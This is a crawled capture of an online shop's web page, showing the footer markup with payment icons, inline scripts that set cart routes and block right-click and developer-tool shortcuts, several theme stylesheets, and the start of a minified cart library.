0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-gb" title="">Nests and Co</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.nestsandco.com';
      window.routes = {
        cart_add_url: '/en-gb/cart/add',
        cart_change_url: '/en-gb/cart/change',
        cart_update_url: '/en-gb/cart/update',
        cart_url: '/en-gb/cart',
        predictive_search_url: '/en-gb/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//www.nestsandco.com/cdn/shop/t/8/assets/predictive-search.js?v=16985596534672189881731183986" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981731183986
body_size: -78
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;margin-bottom:.5rem;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color, var(--color-foreground)));font-weight:700}.price__regular .price-item--regular{margin-right:0;color:rgb(var(--accent-color, var(--color-foreground)))}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}
/*# sourceMappingURL=/cdn/shop/t/8/assets/component-price.css.map?v=116010604417246430981731183986 */


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/section-image-slider.css?v=152430932789025032651731183987
body_size: -584
content:
.image-slider {
  position: relative;
}
.image-slide__image svg {
  width: 100%;
}

.image-slide__image img,
.video-slide__video video {
  width: 100%;
}

.video-slide__video {
  position: relative;
}

@media screen and (max-width: 750px) {
  .video-slide__play__btn--mobile-size-2 {
    width: 3rem;
    height: 3rem;
  }

  .video-slide__play__btn--mobile-size-3,
  .video-slide__play__btn--mobile-size-4 {
    width: 2.5rem;
    height: 2.5rem;
  }
}

.image-slide__desc p {
  margin: 0;
  font-size: 1.5rem;
  line-height: 1.3;
}
.image-slide__desc {
  padding: 1rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/slick-theme.css?v=119489579553384391421731183987
body_size: -147
content:
@charset "UTF-8";.slider-arrow{outline:none;width:4rem;height:4rem;border:none;border-radius:50%;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;padding:0}.slider-arrow:hover{opacity:1}.slider-arrow svg{width:55%;height:55%}.slider-arrow-prev{left:1rem}.slider-arrow-prev svg{transform:rotate(-90deg)}.slider-arrow-next{right:1rem}.slider-arrow-next svg{transform:rotate(90deg)}@media screen and (max-width: 750px){.slider-arrow{width:3rem;height:3rem}.slider-arrow-prev{left:.5rem}.slider-arrow-next{right:.5rem}}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-30px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:2rem;height:2rem;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:2rem;height:2rem;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.6rem;height:.6rem;display:block;border-radius:50%;content:"";text-align:center;opacity:.25;background:rgb(var(--color-foreground));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;width:.9rem;height:.9rem}
/*# sourceMappingURL=/cdn/shop/t/8/assets/slick-theme.css.map?v=119489579553384391421731183987 */


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/section-comparison-slider.css?v=43802655449262334461731183986
body_size: -123
content:
.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:50px;position:relative;z-index:0}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}}.content-and-comparison-slider .content-container .title{margin-top:0}.comparison-slider{position:relative;max-width:450px;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay-under{position:absolute;z-index:1;top:0;right:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img,.comparison-slider__overlay-under img{width:100%;height:100%;object-fit:cover;object-position:top left;vertical-align:bottom;margin:0;border:none}.comparison-slider__overlay-under img{object-position:top right}.comparison-slider__underlay img{width:100%;vertical-align:bottom;margin:0;border:none;visibility:hidden}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{opacity:0;position:absolute;z-index:5;height:100%;width:100%;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem;border:solid 4px red}.comparison-slider__line{display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:6px;cursor:e-resize;transform:translate(-50%)}.comparison-slider__arrow-left{width:10px;height:15px;position:absolute;top:50%;left:0;transform:translate(-20px,-50%);clip-path:polygon(100% 0%,0 50%,100% 100%);display:block!important}.comparison-slider__arrow-right{width:10px;height:15px;position:absolute;top:50%;right:0;transform:translate(20px,-50%);clip-path:polygon(100% 50%,0 0,0 100%);display:block!important}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-comparison-slider.css.map?v=43802655449262334461731183986 */


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/section-comparison-table.css?v=52347495145966372191731183986
body_size: -126
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-comparison-table.css.map?v=52347495145966372191731183986 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b933b-1690-7bfc-996d-b8e7a4376b0f/kaching-cart-1078/assets/kaching-cart-tanstack.js
body_size: 10415
content:

!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="dd839c4b-ea11-5164-a871-efa2615780f2")}catch(e){}}();
var t,e,s,i,n,r,a,o,h,u,l,c,d,f,p,y,v,b,m,g,w,O,M,k,S,C,P,R,F,q,E,W,D,Q,A,x,U,T,K,j,I,L,_,H,G,N,B,$,z,J,V,X,Y,Z,tt,et,st,it,nt,rt,at,ot,ht,ut,lt,ct,dt,ft,pt,yt,vt,bt,mt,gt,wt,Ot=t=>{throw TypeError(t)},Mt=(t,e,s)=>e.has(t)||Ot("Cannot "+s),kt=(t,e,s)=>(Mt(t,e,"read from private field"),s?s.call(t):e.get(t)),St=(t,e,s)=>e.has(t)?Ot("Cannot add the same private member more than once"):e instanceof WeakSet?e.add(t):e.set(t,s),Ct=(t,e,s,i)=>(Mt(t,e,"write to private field"),i?i.call(t,s):e.set(t,s),s),Pt=(t,e,s)=>(Mt(t,e,"access private method"),s),Rt=(t,e,s,i)=>({set _(i){Ct(t,e,i,s)},get _(){return kt(t,e,i)}});!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=(new t.Error).stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="68d51205-4cff-4e4b-8ea8-0dd30256f9d1",t._sentryDebugIdIdentifier="sentry-dbid-68d51205-4cff-4e4b-8ea8-0dd30256f9d1")}catch(s){}}();import{d as Ft,g as qt,r as Et,e as Wt,h as Dt,i as Qt,p as At,o as xt,j as Ut,k as Tt,l as Kt,m as jt,n as It,a as Lt,q as _t}from"./kaching-cart-svelte.js";var Ht=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(t){return this.listeners.add(t),this.onSubscribe(),()=>{this.listeners.delete(t),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}},Gt="undefined"==typeof window||"Deno"in globalThis;function Nt(){}function Bt(t){return"number"==typeof t&&t>=0&&t!==1/0}function $t(t,e){return Math.max(t+(e||0)-Date.now(),0)}function zt(t,e){return"function"==typeof t?t(e):t}function Jt(t,e){return"function"==typeof t?t(e):t}function Vt(t,e){const{type:s="all",exact:i,fetchStatus:n,predicate:r,queryKey:a,stale:o}=t;if(a)if(i){if(e.queryHash!==Yt(a,e.options))return!1}else if(!te(e.queryKey,a))return!1;if("all"!==s){const t=e.isActive();if("active"===s&&!t)return!1;if("inactive"===s&&t)return!1}return("boolean"!=typeof o||e.isStale()===o)&&((!n||n===e.state.fetchStatus)&&!(r&&!r(e)))}function Xt(t,e){const{exact:s,status:i,predicate:n,mutationKey:r}=t;if(r){if(!e.options.mutationKey)return!1;if(s){if(Zt(e.options.mutationKey)!==Zt(r))return!1}else if(!te(e.options.mutationKey,r))return!1}return(!i||e.state.status===i)&&!(n&&!n(e))}function Yt(t,e){return((null==e?void 0:e.queryKeyHashFn)||Zt)(t)}function Zt(t){return JSON.stringify(t,((t,e)=>ne(e)?Object.keys(e).sort().reduce(((t,s)=>(t[s]=e[s],t)),{}):e))}function te(t,e){return t===e||typeof t==typeof e&&(!(!t||!e||"object"!=typeof t||"object"!=typeof e)&&Object.keys(e).every((s=>te(t[s],e[s]))))}function ee(t,e){if(t===e)return t;const s=ie(t)&&ie(e);if(s||ne(t)&&ne(e)){const i=s?t:Object.keys(t),n=i.length,r=s?e:Object.keys(e),a=r.length,o=s?[]:{},h=new Set(i);let u=0;for(let l=0;l<a;l++){const i=s?l:r[l];(!s&&h.has(i)||s)&&void 0===t[i]&&void 0===e[i]?(o[i]=void 0,u++):(o[i]=ee(t[i],e[i]),o[i]===t[i]&&void 0!==t[i]&&u++)}return n===a&&u===n?t:o}return e}function se(t,e){if(!e||Object.keys(t).length!==Object.keys(e).length)return!1;for(const s in t)if(t[s]!==e[s])return!1;return!0}function ie(t){return Array.isArray(t)&&t.length===Object.keys(t).length}function ne(t){if(!re(t))return!1;const e=t.constructor;if(void 0===e)return!0;const s=e.prototype;return!!re(s)&&(!!s.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(t)===Object.prototype)}function re(t){return"[object Object]"===Object.prototype.toString.call(t)}function ae(t,e,s){return"function"==typeof s.structuralSharing?s.structuralSharing(t,e):!1!==s.structuralSharing?ee(t,e):e}function oe(t){return t}function he(t,e,s=0){const i=[...t,e];return s&&i.length>s?i.slice(1):i}function ue(t,e,s=0){const 